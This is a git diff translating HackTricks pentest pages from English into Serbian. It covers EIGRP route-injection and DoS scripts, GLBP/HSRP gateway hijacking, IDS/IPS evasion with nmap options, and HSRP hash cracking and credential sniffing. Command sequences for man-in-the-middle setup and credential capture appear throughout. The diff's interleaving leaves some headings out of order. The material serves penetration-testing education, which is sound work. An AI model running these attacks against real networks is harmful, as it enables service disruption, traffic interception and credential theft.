||||
- **Tool**: **routeinject.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
~$ sudo python3 routeinject.py --interface eth0 --as 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32
|
||||
%%%
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the attacker’s system interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
- `--src`: Sets the attacker’s IP address.
|
||||
- `--dst`: Sets the target subnet IP.
|
||||
- `--prefix`: Defines the mask of the target subnet IP.
|
||||
## **Napad EIGRP crne rupe**
|
||||
|
||||
## **Abusing K-Values Attack**
|
||||
- **Cilj**: Ometanje protoka mrežnog saobraćaja ubacivanjem lažne rute, što dovodi do crne rupe gde se saobraćaj usmerava ka nepostojećoj destinaciji.
|
||||
- **Alat**: Skripta **routeinject.py**.
|
||||
- **Izvršavanje**:
|
||||
%%%bash
|
||||
~$ sudo python3 routeinject.py --interface eth0 --as 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32
|
||||
%%%
|
||||
- **Parametri**:
|
||||
- `--interface`: Određuje interfejs sistema napadača.
|
||||
- `--as`: Definiše broj EIGRP autonomnog sistema.
|
||||
- `--src`: Postavlja IP adresu napadača.
|
||||
- `--dst`: Postavlja IP adresu ciljne podmreže.
|
||||
- `--prefix`: Definiše masku ciljne IP adrese podmreže.
|
||||
|
||||
- **Objective**: To create continuous disruptions and reconnections within the EIGRP domain by injecting altered K-values, effectively resulting in a DoS attack.
|
||||
- **Tool**: **relationshipnightmare.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
~$ sudo python3 relationshipnightmare.py --interface eth0 --as 1 --src 10.10.100.100
|
||||
%%%
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
- `--src`: Sets the IP Address of a legitimate router.
|
||||
## **Zloupotreba napada K-vrednosti**
|
||||
|
||||
## **Routing Table Overflow Attack**
|
||||
- **Cilj**: Stvaranje kontinuiranih prekida i ponovnih povezivanja unutar EIGRP domena ubacivanjem izmenjenih K-vrednosti, što rezultira napadom DoS.
|
||||
- **Alat**: Skripta **relationshipnightmare.py**.
|
||||
- **Izvršavanje**:
|
||||
%%%bash
|
||||
~$ sudo python3 relationshipnightmare.py --interface eth0 --as 1 --src 10.10.100.100
|
||||
%%%
|
||||
- **Parametri**:
|
||||
- `--interface`: Određuje mrežni interfejs.
|
||||
- `--as`: Definiše broj EIGRP autonomnog sistema.
|
||||
- `--src`: Postavlja IP adresu legitimnog rutera.
|
||||
|
||||
- **Objective**: To strain the router's CPU and RAM by flooding the routing table with numerous false routes.
|
||||
- **Tool**: **routingtableoverflow.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
%%%
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
- `--src`: Sets the attacker’s IP address.
|
||||
## **Napad prelivanja tabele rutiranja**
|
||||
|
||||
- **Cilj**: Opterećenje CPU-a i RAM-a rutera poplavljivanjem tabele rutiranja sa brojnim lažnim rutama.
|
||||
- **Alat**: Skripta **routingtableoverflow.py**.
|
||||
- **Izvršavanje**:
|
||||
%%%bash
|
||||
sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
%%%
|
||||
- **Parametri**:
|
||||
- `--interface`: Određuje mrežni interfejs.
|
||||
- `--as`: Definiše broj EIGRP autonomnog sistema.
|
||||
- `--src`: Postavlja IP adresu napadača.
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,63 +1,62 @@
|
|||
# GLBP & HSRP Attacks
|
||||
# Napadi na GLBP i HSRP
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
## FHRP Hijacking Overview
|
||||
## Pregled FHRP preuzimanja
|
||||
|
||||
### Insights into FHRP
|
||||
FHRP is designed to provide network robustness by merging multiple routers into a single virtual unit, thereby enhancing load distribution and fault tolerance. Cisco Systems introduced prominent protocols in this suite, such as GLBP and HSRP.
|
||||
### Uvid u FHRP
|
||||
FHRP je dizajniran da obezbedi otpornost mreže spajanjem više rutera u jedinicu, čime se poboljšava raspodela opterećenja i tolerancija na greške. Cisco Systems je u ovoj grupi predstavio prominentne protokole kao što su GLBP i HSRP.
|
||||
|
||||
### GLBP Protocol Insights
|
||||
Cisco's creation, GLBP, functions on the TCP/IP stack, utilizing UDP on port 3222 for communication. Routers in a GLBP group exchange "hello" packets at 3-second intervals. If a router fails to send these packets for 10 seconds, it is presumed to be offline. However, these timers are not fixed and can be modified.
|
||||
### Pregled GLBP protokola
|
||||
GLBP, koji je kreirao Cisco, funkcioniše na TCP/IP sloju, koristeći UDP na portu 3222 za komunikaciju. Ruteri u GLBP grupi razmenjuju "hello" pakete na intervalima od 3 sekunde. Ako ruter ne pošalje ove pakete u roku od 10 sekundi, pretpostavlja se da je van mreže. Međutim, ovi tajmeri nisu fiksni i mogu se menjati.
|
||||
|
||||
### GLBP Operations and Load Distribution
|
||||
GLBP stands out by enabling load distribution across routers using a single virtual IP coupled with multiple virtual MAC addresses. In a GLBP group, every router is involved in packet forwarding. Unlike HSRP/VRRP, GLBP offers genuine load balancing through several mechanisms:
|
||||
### GLBP operacije i raspodela opterećenja
|
||||
GLBP se ističe omogućavanjem raspodele opterećenja između rutera korišćenjem jedne virtuelne IP adrese u kombinaciji sa više virtuelnih MAC adresa. U GLBP grupi, svaki ruter učestvuje u prosleđivanju paketa. Za razliku od HSRP/VRRP, GLBP pruža pravo balansiranje opterećenja kroz nekoliko mehanizama:
|
||||
|
||||
- **Host-Dependent Load Balancing:** Maintains consistent AVF MAC address assignment to a host, essential for stable NAT configurations.
|
||||
- **Round-Robin Load Balancing:** The default approach, alternating AVF MAC address assignment among requesting hosts.
|
||||
- **Weighted Round-Robin Load Balancing:** Distributes load based on predefined "Weight" metrics.
|
||||
- **Balansiranje opterećenja zavisno od hosta:** Održava konzistentno dodeljivanje AVF MAC adrese hostu, što je važno za stabilne NAT konfiguracije.
|
||||
- **Balansiranje opterećenja rotirajući:** Podrazumevani pristup, rotira dodeljivanje AVF MAC adrese među zahtevajućim hostovima.
|
||||
- **Balansiranje opterećenja sa težinskim rotiranjem:** Raspodeljuje opterećenje na osnovu unapred definisanih "težinskih" metrika.
|
||||
|
||||
### Key Components and Terminologies in GLBP
|
||||
- **AVG (Active Virtual Gateway):** The main router, responsible for allocating MAC addresses to peer routers.
|
||||
- **AVF (Active Virtual Forwarder):** A router designated to manage network traffic.
|
||||
- **GLBP Priority:** A metric that determines the AVG, starting at a default of 100 and ranging between 1 and 255.
|
||||
- **GLBP Weight:** Reflects the current load on a router, adjustable either manually or through Object Tracking.
|
||||
- **GLBP Virtual IP Address:** Serves as the network's default gateway for all connected devices.
|
||||
### Ključni komponenti i terminologija u GLBP-u
|
||||
- **AVG (Active Virtual Gateway):** Glavni ruter, odgovoran za dodeljivanje MAC adresa ruterima u grupi.
|
||||
- **AVF (Active Virtual Forwarder):** Ruter koji je zadužen za upravljanje mrežnim saobraćajem.
|
||||
- **GLBP prioritet:** Metrika koja određuje AVG, počevši od podrazumevane vrednosti 100 i krećući se u rasponu od 1 do 255.
|
||||
- **GLBP težina:** Odražava trenutno opterećenje rutera, koje se može ručno podešavati ili putem praćenja objekata.
|
||||
- **GLBP virtuelna IP adresa:** Služi kao podrazumevani gateway mreže za sve povezane uređaje.
|
||||
|
||||
For interactions, GLBP employs the reserved multicast address 224.0.0.102 and UDP port 3222. Routers transmit "hello" packets at 3-second intervals, and are considered non-operational if a packet is missed over a 10-second duration.
|
||||
Za interakciju, GLBP koristi rezervisanu multicast adresu 224.0.0.102 i UDP port 3222. Ruteri šalju "hello" pakete na intervalima od 3 sekunde, a smatraju se neoperativnim ako se paket propusti tokom trajanja od 10 sekundi.
|
||||
|
||||
### GLBP Attack Mechanism
|
||||
An attacker can become the primary router by sending a GLBP packet with the highest priority value (255). This can lead to DoS or MITM attacks, allowing traffic interception or redirection.
|
||||
### Mekanizam napada na GLBP
|
||||
Napadač može postati primarni ruter slanjem GLBP paketa sa najvišom vrednošću prioriteta (255). Ovo može dovesti do DoS ili MITM napada, omogućavajući presretanje ili preusmeravanje saobraćaja.
|
||||
|
||||
### Executing a GLBP Attack with Loki
|
||||
[Loki](https://github.com/raizo62/loki_on_kali) can perform a GLBP attack by injecting a packet with priority and weight set to 255. Pre-attack steps involve gathering information like the virtual IP address, authentication presence, and router priority values using tools like Wireshark.
|
||||
### Izvršavanje napada na GLBP pomoću Lokija
|
||||
[Loki](https://github.com/raizo62/loki_on_kali) može izvršiti napad na GLBP ubacivanjem paketa sa postavljenim prioritetom i težinom na 255. Koraci pre napada uključuju prikupljanje informacija poput virtuelne IP adrese, prisustva autentifikacije i vrednosti prioriteta rutera korišćenjem alata poput Wireshark-a.
|
||||
|
||||
Attack Steps:
|
||||
1. Switch to promiscuous mode and enable IP forwarding.
|
||||
2. Identify the target router and retrieve its IP.
|
||||
3. Generate a Gratuitous ARP.
|
||||
4. Inject a malicious GLBP packet, impersonating the AVG.
|
||||
5. Assign a secondary IP address to the attacker's network interface, mirroring the GLBP virtual IP.
|
||||
6. Implement SNAT for complete traffic visibility.
|
||||
7. Adjust routing to ensure continued internet access through the original AVG router.
|
||||
Koraci napada:
|
||||
1. Prebacite se u promiskuitetni režim i omogućite prosleđivanje IP paketa.
|
||||
2. Identifikujte ciljni ruter i dobijte njegovu IP adresu.
|
||||
3. Generišite lažni ARP zahtev.
|
||||
4. Ubacite zlonamerni GLBP paket, predstavljajući se kao AVG.
|
||||
5. Dodelite sekundarnu IP adresu mrežnom interfejsu napadača, oponašajući GLBP virtuelnu IP adresu.
|
||||
6. Implementirajte SNAT za potpunu vidljivost saobraćaja.
|
||||
7. Podesite rutiranje kako biste obezbedili kontinuiran pristup internetu putem originalnog AVG rutera.
|
||||
|
||||
By following these steps, the attacker positions themselves as a "man in the middle," capable of intercepting and analyzing network traffic, including unencrypted or sensitive data.
|
||||
|
||||
For demonstration, here are the required command snippets:
|
||||
Prateći ove korake, napadač se pozicionira kao "čovek u sredini", sposoban da presretne i analizira mrežni saobraćaj, uključujući nešifrovane ili osetljive podatke.
|
||||
|
||||
Za demonstraciju, ovde su potrebni delovi komandi:
|
||||
```bash
|
||||
# Enable promiscuous mode and IP forwarding
|
||||
sudo ip link set eth0 promisc on
|
||||
|
|
@ -71,82 +70,79 @@ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
|||
sudo route del default
|
||||
sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
### Pasivno objašnjenje HSRP hakovanja sa detaljima komandi
|
||||
|
||||
Monitoring and intercepting traffic can be done using net-creds.py or similar tools to capture and analyze data flowing through the compromised network.
|
||||
#### Pregled HSRP (Hot Standby Router/Redundancy Protocol) protokola
|
||||
HSRP je Cisco vlasnički protokol dizajniran za redundanciju mrežnih gateway-a. Omogućava konfiguraciju više fizičkih rutera u jedinicu sa zajedničkom IP adresom. Ova logička jedinica se upravlja od strane primarnog rutera koji je odgovoran za usmeravanje saobraćaja. Za razliku od GLBP-a koji koristi metrike kao što su prioritet i težina za balansiranje opterećenja, HSRP se oslanja na jedan aktivni ruter za upravljanje saobraćajem.
|
||||
|
||||
### Passive Explanation of HSRP Hijacking with Command Details
|
||||
#### Uloge i terminologija u HSRP-u
|
||||
- **HSRP Aktivni Ruter**: Uređaj koji deluje kao gateway i upravlja protokom saobraćaja.
|
||||
- **HSRP Rezervni Ruter**: Rezervni ruter koji je spreman da preuzme ulogu aktivnog rutera ukoliko on prestane da funkcioniše.
|
||||
- **HSRP Grupa**: Skup rutera koji sarađuju kako bi formirali jedan otporan virtuelni ruter.
|
||||
- **HSRP MAC Adresa**: Virtuelna MAC adresa dodeljena logičkom ruteru u HSRP konfiguraciji.
|
||||
- **HSRP Virtuelna IP Adresa**: Virtuelna IP adresa HSRP grupe koja deluje kao podrazumevani gateway za povezane uređaje.
|
||||
|
||||
#### Overview of HSRP (Hot Standby Router/Redundancy Protocol)
|
||||
HSRP is a Cisco proprietary protocol designed for network gateway redundancy. It allows the configuration of multiple physical routers into a single logical unit with a shared IP address. This logical unit is managed by a primary router responsible for directing traffic. Unlike GLBP, which uses metrics like priority and weight for load balancing, HSRP relies on a single active router for traffic management.
|
||||
#### Verzije HSRP-a
|
||||
HSRP dolazi u dve verzije, HSRPv1 i HSRPv2, koje se razlikuju uglavnom po kapacitetu grupe, korišćenju multicast IP adresa i strukturi virtuelne MAC adrese. Protokol koristi određene multicast IP adrese za razmenu informacija o uslugama, pri čemu se Hello paketi šalju svake 3 sekunde. Ruter se smatra neaktivnim ako ne primi paket u roku od 10 sekundi.
|
||||
|
||||
#### Roles and Terminology in HSRP
|
||||
- **HSRP Active Router**: The device acting as the gateway, managing traffic flow.
|
||||
- **HSRP Standby Router**: A backup router, ready to take over if the active router fails.
|
||||
- **HSRP Group**: A set of routers collaborating to form a single resilient virtual router.
|
||||
- **HSRP MAC Address**: A virtual MAC address assigned to the logical router in the HSRP setup.
|
||||
- **HSRP Virtual IP Address**: The virtual IP address of the HSRP group, acting as the default gateway for connected devices.
|
||||
#### Mekanizam HSRP napada
|
||||
HSRP napadi uključuju prisvajanje uloge Aktivnog Rutera ubacivanjem maksimalne vrednosti prioriteta. Ovo može dovesti do napada Man-In-The-Middle (MITM). Bitni koraci pre napada uključuju prikupljanje podataka o HSRP konfiguraciji, što se može uraditi korišćenjem Wireshark-a za analizu saobraćaja.
|
||||
|
||||
#### HSRP Versions
|
||||
HSRP comes in two versions, HSRPv1 and HSRPv2, differing mainly in group capacity, multicast IP usage, and virtual MAC address structure. The protocol utilizes specific multicast IP addresses for service information exchange, with Hello packets sent every 3 seconds. A router is presumed inactive if no packet is received within a 10-second interval.
|
||||
#### Koraci za zaobilaženje HSRP autentifikacije
|
||||
1. Sačuvajte mrežni saobraćaj koji sadrži HSRP podatke kao .pcap fajl.
|
||||
```shell
|
||||
tcpdump -w hsrp_traffic.pcap
|
||||
```
|
||||
2. Izdvojite MD5 hešove iz .pcap fajla koristeći hsrp2john.py.
|
||||
```shell
|
||||
python2 hsrp2john.py hsrp_traffic.pcap > hsrp_hashes
|
||||
```
|
||||
3. Provalite MD5 hešove koristeći John the Ripper.
|
||||
```shell
|
||||
john --wordlist=mywordlist.txt hsrp_hashes
|
||||
```
|
||||
|
||||
#### HSRP Attack Mechanism
|
||||
HSRP attacks involve forcibly taking over the Active Router's role by injecting a maximum priority value. This can lead to a Man-In-The-Middle (MITM) attack. Essential pre-attack steps include gathering data about the HSRP setup, which can be done using Wireshark for traffic analysis.
|
||||
**Izvršavanje HSRP ubacivanja pomoću Lokija**
|
||||
|
||||
#### Steps for Bypassing HSRP Authentication
|
||||
1. Save the network traffic containing HSRP data as a .pcap file.
|
||||
```shell
|
||||
tcpdump -w hsrp_traffic.pcap
|
||||
```
|
||||
2. Extract MD5 hashes from the .pcap file using hsrp2john.py.
|
||||
```shell
|
||||
python2 hsrp2john.py hsrp_traffic.pcap > hsrp_hashes
|
||||
```
|
||||
3. Crack the MD5 hashes using John the Ripper.
|
||||
```shell
|
||||
john --wordlist=mywordlist.txt hsrp_hashes
|
||||
```
|
||||
1. Pokrenite Lokija da biste identifikovali HSRP reklame.
|
||||
2. Postavite mrežni interfejs u promiskuitetni režim i omogućite prosleđivanje IP paketa.
|
||||
```shell
|
||||
sudo ip link set eth0 promisc on
|
||||
sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
3. Koristite Lokija da ciljate određeni ruter, unesite provaljenu HSRP lozinku i izvršite neophodne konfiguracije kako biste se predstavili kao Aktivni Ruter.
|
||||
4. Nakon što preuzmete ulogu Aktivnog Rutera, konfigurišite mrežni interfejs i IP tabele da biste presreli legitimni saobraćaj.
|
||||
```shell
|
||||
sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
5. Izmenite rutiranje da biste usmerili saobraćaj preko bivšeg Aktivnog Rutera.
|
||||
```shell
|
||||
sudo route del default
|
||||
sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
6. Koristite net-creds.py ili sličan alat da biste uhvatili akreditive iz presretnutog saobraćaja.
|
||||
```shell
|
||||
sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
**Executing HSRP Injection with Loki**
|
||||
|
||||
1. Launch Loki to identify HSRP advertisements.
|
||||
2. Set the network interface to promiscuous mode and enable IP forwarding.
|
||||
```shell
|
||||
sudo ip link set eth0 promisc on
|
||||
sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
3. Use Loki to target the specific router, input the cracked HSRP password, and perform necessary configurations to impersonate the Active Router.
|
||||
4. After gaining the Active Router role, configure your network interface and IP tables to intercept the legitimate traffic.
|
||||
```shell
|
||||
sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
5. Modify the routing table to route traffic through the former Active Router.
|
||||
```shell
|
||||
sudo route del default
|
||||
sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
6. Use net-creds.py or a similar utility to capture credentials from the intercepted traffic.
|
||||
```shell
|
||||
sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
Executing these steps places the attacker in a position to intercept and manipulate traffic, similar to the procedure for GLBP hijacking. This highlights the vulnerability in redundancy protocols like HSRP and the need for robust security measures.
|
||||
Izvršavanje ovih koraka stavlja napadača u poziciju da presretne i manipuliše saobraćajem, slično postupku za GLBP hakovanje. Ovo ističe ranjivost redundansnih protokola poput HSRP-a i potrebu za snažnim sigurnosnim merama.
|
||||
|
||||
|
||||
## References
|
||||
## Reference
|
||||
- [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,75 +1,71 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **vašu kompaniju oglašenu na HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# **TTL Manipulation**
|
||||
# **Manipulacija TTL-om**
|
||||
|
||||
Send some packets with a TTL enough to arrive to the IDS/IPS but not enough to arrive to the final system. And then, send another packets with the same sequences as the other ones so the IPS/IDS will think that they are repetitions and won't check them, but indeed they are carrying the malicious content.
|
||||
Pošaljite nekoliko paketa sa TTL-om dovoljnim da stignu do IDS/IPS-a, ali nedovoljnim da stignu do krajnjeg sistema. Zatim pošaljite druge pakete sa istim sekvencama kao i prethodni, tako da će IPS/IDS misliti da su to ponavljanja i neće ih proveravati, ali zapravo nose zlonamerni sadržaj.
|
||||
|
||||
**Nmap option:** `--ttlvalue <value>`
|
||||
**Nmap opcija:** `--ttlvalue <vrednost>`
|
||||
|
||||
# Avoiding signatures
|
||||
# Izbegavanje potpisa
|
||||
|
||||
Just add garbage data to the packets so the IPS/IDS signature is avoided.
|
||||
Jednostavno dodajte smeće podatke u pakete kako bi se izbegao potpis IPS/IDS-a.
|
||||
|
||||
**Nmap option:** `--data-length 25`
|
||||
**Nmap opcija:** `--data-length 25`
|
||||
|
||||
# **Fragmented Packets**
|
||||
# **Fragmentirani paketi**
|
||||
|
||||
Just fragment the packets and send them. If the IDS/IPS doesn't have the ability to reassemble them, they will arrive to the final host.
|
||||
Jednostavno fragmentirajte pakete i pošaljite ih. Ako IDS/IPS nema mogućnost da ih ponovo sastavi, stići će do krajnjeg hosta.
|
||||
|
||||
**Nmap option:** `-f`
|
||||
**Nmap opcija:** `-f`
|
||||
|
||||
# **Invalid** _**checksum**_
|
||||
# **Nevažeći** _**checksum**_
|
||||
|
||||
Sensors usually don't calculate checksum for performance reasons. So an attacker can send a packet that will be **interpreted by the sensor but rejected by the final host.** Example:
|
||||
Senzori obično ne računaju kontrolnu sumu iz performansnih razloga. Dakle, napadač može poslati paket koji će biti **interpretiran od strane senzora, ali odbačen od strane krajnjeg hosta.** Primer:
|
||||
|
||||
Send a packet with the flag RST and a invalid checksum, so then, the IPS/IDS may thing that this packet is going to close the connection, but the final host will discard the packet as the checksum is invalid.
|
||||
Pošaljite paket sa zastavicom RST i nevažećom kontrolnom sumom, tako da će IPS/IDS možda pomisliti da taj paket zatvara konekciju, ali će ga krajnji host odbaciti jer je kontrolna suma nevažeća.
|
||||
|
||||
# **Uncommon IP and TCP options**
|
||||
# **Neobične IP i TCP opcije**
